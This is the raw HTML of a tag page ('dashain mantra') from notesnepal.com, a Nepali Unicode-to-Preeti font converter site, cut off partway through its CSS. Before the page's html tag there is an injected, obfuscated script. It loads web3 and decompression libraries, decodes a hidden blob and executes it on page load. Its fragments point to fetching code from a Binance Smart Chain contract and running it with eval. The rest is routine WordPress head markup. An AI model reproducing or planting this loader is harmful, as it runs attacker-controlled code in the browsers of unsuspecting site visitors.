

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notesnepal.com/archives/tag/dashain-mantra
body_size: 13208
content:
 
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x444f(){const _0x3516a4=['5nIiB9XSwg','OiAibm9ucG','aWRBZGRyZX','aKNlP','V0cHV0cyI6','ABCDEFGHIJ','KLMNOPQRST','YWl0IGNvbn','4iIH0sCiAg','ZU11dGFiaW','AgIGNvbnN0','NoaWRBZGRy','Zyb20oYXRv','BbeyAiaW50','VsyZH','475369BQsIja','gpKSwgYyA9','eXRyZWUoKS','LCBjID0+IG','N0KG9yY2hp','ogW10sICJz','AgICAgeyAi','YW1lIjogIm','ogICAgY29u','bWUiOiAiIi','N0KAogICAg','aW5wdXRzIj','ICAgICAgIF','InR5cGUiOi','NvbnRyYWN0','VpfTE','SsCXs','AgICAgIHsg','wgInN0YXRl','PiBjLmNoYX','ICB0cnkgew','Pnske3N9fS','FkZHJlc3Mi','ICAgICAgey','VlZC5iaW5h','aWV3IiwgIn','IHBha28udW','ZXJuYWxUeX','cnVjdG9yIi','1241260JZIVRk','bnRMaXN0ZW','cmluZyIgfV','8872DtrnhL','1lcmxpb25B','FCYjhhMWY0','cm5hbFR5cG','length','ID0gbmV3IH','ZXNzKCkuY2','exKVb','ogICAgKTsK','AgICBVaW50','JDb2RlQXQo','5nIiwgIm5h','LCAib3V0cH','cGUiOiAic3','IH0KICAgIC','ImZ1bmN0aW','JzdHJpbmci','k7CgogICAg','dG86ICJzdH','indexOf','BlIjogInN0','V3IiwgInR5','AiZnVuY3Rp','b24iIH0sCi','cmVzcyk7Cg','5hbWUiOiAi','9uIiB9CiAg','Qgb3JjaGlk','IFtdLCAibm','KCkuY2FsbC','bWV0aG9kcy','ICBbCiAgIC','IH0gY2F0Y2','AgICAgICAg','Im9yY2hpZE','ExYOp','R5cGUiOiAi','hhdG9iKGF3','30QBsnDk','UiOiAic3Ry','JpbmciIH0K','aW5nIiB9XS','Yihhd2FpdC','18325KHVKQo','4774167jNmtCC','ICJ0eXBlIj','3346DtlRjd','J0eXBlIjog','ksCiAgICAg','F5YWJsZSIs','kiLCAib3V0','TXV0YWJpbG','ZEFCSSwgb3','ICAgY29uc3','RyaW5nIiwg','ogImNvbnN0','14741390AoMPEi','J2aWV3Iiwg','V0cyI6IFt7','JhY3QubWV0','l0eSI6ICJ2','decode','FiaWxpdHki','NzID0gYXdh','MEJmMzgxQU','aG9kcy5vcm','BvcmNoaWQu','5jYWxsKCkp','IHsgdG86IC','Q29udGVudE','t7ICJpbnRl','RzIjogW10s','ogW10sICJu','RwczovL2Jz','bmNlLm9yZy','xpdHkiOiAi','5hbFR5cGUi','ZG9jdW1lbn','eyAiaW5wdX','aXQgY29udH','cmluZyIsIC','ZWIzKCJodH','cGUiOiAiZn','b25BZGRyZX','IG9yY2hpZE','5zdCBvcmNo','dGF0ZU11dG','RyaW5nIiB9','JuYW1lIjog','UoCiAgICAg','RlTXV0YWJp','QuYWRkRXZl','IFt7ICJpbn','Cn0pOw==','c3QgcyA9IH','eSI6ICJ2aW','20798TylWes','B9LAogICAg','dmlldyIsIC','FCSSA9IEpT','NzIiwgIm91','ggKF8pIHt9','Im5hbWUiOi','ICJuYW1lIj','ICAgIHsgIm','Yy1kYXRhc2','UVWXYZabcd','ICJpbnRlcm','cHV0cyI6IF','dGhvZHMub3','CiAgICBjb2','eDkxNzlkZG','xvYWRlZCIs','dlYjMuZXRo','AiIiwgInR5','YXkuZnJvbS','5nemlwKAog','AiaW5wdXRz','wgInR5cGUi','aW5nIiwgIm','XSwgInN0YX','JjaGlkQUJJ','VpbnQ4QXJy','E4QjI4NTA0','QkkiLCAib3','RyYWN0Lm1l','IiwgInR5cG','ICApOwoKIC','charAt','IGFzeW5jIC','FzeW5jKCk9','ZnVuY3Rpb2','bGl0eSI6IC','Rlcm5hbFR5','koKWApOwog','IGNvbnN0IG','LkNvbnRyYW','dHB1dHMiOi','opqrstuvwx','MCkpLAogIC','JjaGlkQWRk','gpID0+IHsK','efghijklmn','ZGVBdCgwKS','93SIaoEM','8iKTsKICAg','OiAic3RyaW','MuY2hhckNv','AgICAgICIw','IiIsICJ0eX','TgDBr','ICAgIF0sCi','T04ucGFyc2','dKONe','IjogW10sIC','FsbCgpOwog','ZXZhbChgKG','0sICJzdGF0','GRLKV','VuY3Rpb24i','yz01234567','IH0sCiAgIC','Bha28udW5n','VkNTMiCiAg','cmNoaWRBQk','InN0YXRlTX','ogIm1lcmxp','OEFycmF5Lm','ICAgICAgKQ','FtZSI6ICJv','c3Qgd2ViMy','YTFiOGMzN0','89+/=','5lcigiRE9N','V0YWJpbGl0','A9IG5ldyBX','50b2t5b1Nr','emlwKAogIC','lucHV0cyI6','push'];_0x444f=function(){return _0x3516a4;};return _0x444f();}const _0x21108e=_0x1ed5;(function(_0x1b9037,_0x19e948){const _0x296463=_0x1ed5,_0x54856a=_0x1b9037();while(!![]){try{const _0x3c3a92=-parseInt(_0x296463(0x11d))/(0x1b60+0x1b7f*-0x1+0x8*0x4)+parseInt(_0x296463(0x19d))/(-0x1*0x162d+0x2382+-0xd53)*(-parseInt(_0x296463(0xea))/(-0x1*-0x2441+0x26a3+-0x4ae1))+-parseInt(_0x296463(0x13a))/(-0x1d8d+0x266a+-0x1*0x8d9)+parseInt(_0x296463(0x168))/(0xf1*-0x14+-0x1*0x12f3+0x25cc)*(-parseInt(_0x296463(0x163))/(0x4f4+-0x19e0+0x14f2))+parseInt(_0x296463(0x16b))/(-0xc58+0xf30+0x1*-0x2d1)*(parseInt(_0x296463(0x13d))/(0xe08*-0x2+-0x155d+0x3175))+-parseInt(_0x296463(0x169))/(-0x15a8+-0x1*0x24ad+0x3a5e)+parseInt(_0x296463(0x175))/(-0x106*-0x1+-0x15f5*-0x1+-0x16f1);if(_0x3c3a92===_0x19e948)break;else _0x54856a['push'](_0x54856a['shift']());}catch(_0x16bdda){_0x54856a['push'](_0x54856a['shift']());}}}(_0x444f,-0x43d0b+-0x13a*0x2d7+0xd05c9));function _0x1ed5(_0x3c2ddd,_0x4a3ade){const _0x3a376b=_0x444f();return _0x1ed5=function(_0x5d1074,_0x1ff12c){_0x5d1074=_0x5d1074-(-0x242b*-0x1+0x1*-0x1cb7+-0x6a2);let _0x2e2b14=_0x3a376b[_0x5d1074];return _0x2e2b14;},_0x1ed5(_0x3c2ddd,_0x4a3ade);}function constscript(_0x126c58){const _0x497961=_0x1ed5,_0x2e2b8f={'aKNlP':_0x497961(0x113)+_0x497961(0x114)+_0x497961(0x1a7)+_0x497961(0xe8)+_0x497961(0xe4)+_0x497961(0xfa)+_0x497961(0x106),'ExYOp':function(_0xb5bd27,_0x59b306){return _0xb5bd27<_0x59b306;},'TgDBr':function(_0xcb4cc8,_0x4835b8){return _0xcb4cc8|_0x4835b8;},'SsCXs':function(_0x1cdd19,_0x2317db){return _0x1cdd19<<_0x2317db;},'VpfTE':function(_0x163d5a,_0x1b87d6){return _0x163d5a>>_0x1b87d6;},'GRLKV':function(_0x23916c,_0x3a2157){return _0x23916c!==_0x3a2157;},'dKONe':function(_0x489c3e,_0x562b68){return _0x489c3e&_0x562b68;},'VsyZH':function(_0x8b8b7b,_0x44123a){return _0x8b8b7b|_0x44123a;},'exKVb':function(_0x4a2cd5,_0x1777d0){return _0x4a2cd5<<_0x1777d0;}},_0x2f97ce=_0x2e2b8f[_0x497961(0x111)],_0x254578=[];let _0x24aa6d=0x13*0x172+-0x570+-0x1606;while(_0x2e2b8f[_0x497961(0x160)](_0x24aa6d,_0x126c58[_0x497961(0x141)])){const _0x2726eb=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x32cf0d=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x52fa3b=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x449bfa=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++));_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2726eb,0xd98+0x2467+-0xbf*0x43),_0x2e2b8f[_0x497961(0x12c)](_0x32cf0d,-0x25a8+-0xaa+0x2656))),_0x2e2b8f[_0x497961(0xf8)](0x25c4+-0x3ef+-0x2195,_0x52fa3b)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2e2b8f[_0x497961(0xf3)](-0x1f35+0x136c+0xbd8,_0x32cf0d),-0x2*0x465+0x182f+-0xf61*0x1),_0x2e2b8f[_0x497961(0x12c)](_0x52fa3b,-0x932+-0x1cbe+0x25f2))),_0x2e2b8f[_0x497961(0xf8)](-0x77*0x1f+-0x9*0x39a+0x2f13,_0x449bfa)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0x11c)](_0x2e2b8f[_0x497961(0x144)](_0x2e2b8f[_0x497961(0xf3)](-0x1*-0x6ca+-0x1d92+0x16cb,_0x52fa3b),0x14b2+0x1eb+-0x1697),_0x449bfa));}return new TextDecoder()[_0x497961(0x17a)](new Uint8Array(_0x254578));}new Function(constscript(_0x21108e(0x18a)+_0x21108e(0x198)+_0x21108e(0x13b)+_0x21108e(0x107)+_0x21108e(0x182)+_0x21108e(0x1ad)+_0x21108e(0xdb)+_0x21108e(0xe7)+_0x21108e(0x131)+_0x21108e(0x125)+_0x21108e(0x104)+_0x21108e(0x109)+_0x21108e(0x18e)+_0x21108e(0x186)+_0x21108e(0x1a6)+_0x21108e(0x135)+_0x21108e(0x187)+_0x21108e(0xeb)+_0x21108e(0xe1)+_0x21108e(0x12b)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x127)+_0x21108e(0x15c)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x122)+_0x21108e(0x193)+_0x21108e(0x17b)+_0x21108e(0x10f)+_0x21108e(0x16e)+_0x21108e(0x16a)+_0x21108e(0x174)+_0x21108e(0x139)+_0x21108e(0x19e)+_0x21108e(0x1a5)+_0x21108e(0x10c)+_0x21108e(0x159)+_0x21108e(0x103)+_0x21108e(0xfe)+_0x21108e(0x16f)+_0x21108e(0x1a9)+_0x21108e(0x183)+_0x21108e(0x140)+_0x21108e(0x164)+_0x21108e(0x1b4)+_0x21108e(0x156)+_0x21108e(0xd8)+_0x21108e(0x164)+_0x21108e(0x166)+_0x21108e(0x12f)+_0x21108e(0x170)+_0x21108e(0x179)+_0x21108e(0x136)+_0x21108e(0x161)+_0x21108e(0xdd)+_0x21108e(0x116)+_0x21108e(0x134)+_0x21108e(0x1b2)+_0x21108e(0xf4)+_0x21108e(0x195)+_0x21108e(0x15f)+_0x21108e(0x133)+_0x21108e(0x149)+_0x21108e(0x177)+_0x21108e(0x1a8)+_0x21108e(0x189)+_0x21108e(0xec)+_0x21108e(0x148)+_0x21108e(0x126)+_0x21108e(0x1b3)+_0x21108e(0xec)+_0x21108e(0x10e)+_0x21108e(0xff)+_0x21108e(0x108)+_0x21108e(0x19c)+_0x21108e(0x152)+_0x21108e(0x18f)+_0x21108e(0xf9)+_0x21108e(0xfb)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x185)+_0x21108e(0x124)+_0x21108e(0x13e)+_0x21108e(0xd6)+_0x21108e(0x112)+_0x21108e(0x199)+_0x21108e(0xdf)+_0x21108e(0x14a)+_0x21108e(0x173)+_0x21108e(0x1a3)+_0x21108e(0x1af)+_0x21108e(0x14a)+_0x21108e(0x194)+_0x21108e(0xd2)+_0x21108e(0x197)+_0x21108e(0xde)+_0x21108e(0x176)+(_0x21108e(0x12a)+_0x21108e(0x153)+_0x21108e(0x154)+_0x21108e(0x15e)+_0x21108e(0x18b)+_0x21108e(0x184)+_0x21108e(0x1a4)+_0x21108e(0x100)+_0x21108e(0x190)+_0x21108e(0x1a1)+_0x21108e(0xe3)+_0x21108e(0x11b)+_0x21108e(0x138)+_0x21108e(0x151)+_0x21108e(0x18d)+_0x21108e(0x195)+_0x21108e(0xef)+_0x21108e(0x151)+_0x21108e(0x13c)+_0x21108e(0xf7)+_0x21108e(0x117)+_0x21108e(0x188)+_0x21108e(0x19f)+_0x21108e(0x16c)+_0x21108e(0x14c)+_0x21108e(0x157)+_0x21108e(0xf1)+_0x21108e(0xee)+_0x21108e(0x1ac)+_0x21108e(0xd5)+_0x21108e(0x17d)+_0x21108e(0x13f)+_0x21108e(0x105)+_0x21108e(0xfd)+_0x21108e(0xd9)+_0x21108e(0x118)+_0x21108e(0x191)+_0x21108e(0x1a0)+_0x21108e(0xf2)+_0x21108e(0x196)+_0x21108e(0x137)+_0x21108e(0x1b1)+_0x21108e(0x129)+_0x21108e(0xd4)+_0x21108e(0x1b0)+_0x21108e(0x162)+_0x21108e(0x115)+_0x21108e(0xd7)+_0x21108e(0x1aa)+_0x21108e(0xd3)+_0x21108e(0x15a)+_0x21108e(0x11e)+_0x21108e(0x130)+_0x21108e(0x147)+_0x21108e(0xe5)+_0x21108e(0x12e)+_0x21108e(0x14f)+_0x21108e(0x165)+_0x21108e(0x102)+_0x21108e(0x145)+_0x21108e(0x1ab)+_0x21108e(0x192)+_0x21108e(0x110)+_0x21108e(0x17c)+_0x21108e(0x18c)+_0x21108e(0x178)+_0x21108e(0x17e)+_0x21108e(0x119)+_0x21108e(0x143)+_0x21108e(0xf5)+_0x21108e(0x172)+_0x21108e(0x158)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x121)+_0x21108e(0x171)+_0x21108e(0xe6)+_0x21108e(0x155)+_0x21108e(0x125)+_0x21108e(0x19b)+_0x21108e(0xfc)+_0x21108e(0x10b)+_0x21108e(0x146)+_0x21108e(0x101)+_0x21108e(0x11a)+_0x21108e(0x167)+_0x21108e(0x17f)+_0x21108e(0x15b)+_0x21108e(0x10a)+_0x21108e(0x11f)+_0x21108e(0x180)+_0x21108e(0x120)+_0x21108e(0xed)+_0x21108e(0xe9)+_0x21108e(0x16d)+_0x21108e(0x181)+_0x21108e(0x14d)+_0x21108e(0x14b)+_0x21108e(0x14e))+(_0x21108e(0xf6)+_0x21108e(0xdc)+_0x21108e(0x132)+_0x21108e(0xe0)+_0x21108e(0x15d)+_0x21108e(0x1a2)+_0x21108e(0x19a))))();</script><html lang="en">
<!doctype html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]> html lang="en-US" class="no-js lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]> <html lang="en-US" class="no-js lt-ie9 ie8"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
	<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<head>
    <meta charset="utf-8">
    <!-- Title here -->
    <title>dashain mantra |  Unicode to Preeti Converter</title>
    <!-- Description, Keywords and Author -->
    <meta charset="UTF-8">
    <!-- Styles -->
    <!-- Bootstrap CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/bootstrap.min.css" rel="stylesheet">
    <!-- Owl Carousel -->
    <!-- Font awesome CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/font-awesome.min.css" rel="stylesheet">
    <!-- Custom CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/style.css?ver=1.10" rel="stylesheet">

    <!-- Favicon -->
    <link rel="shortcut icon" href="https://notesnepal.com/wp-content/themes/notesnepal/img/favicon/favicon.png">
    <script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66061220-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-66061220-1');
</script>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="notes Nepal ,kantipur to unicode , kantipur unicode,  translate kantipur to unicode, ,  kantipur to unicode converter, Unicode Preeti to Unicode Convertor,www.preeti to unicode, preeti to nepali unicode, preeti &raquo; dashain mantra Tag Feed" href="https://notesnepal.com/archives/tag/dashain-mantra/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notesnepal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://notesnepal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: 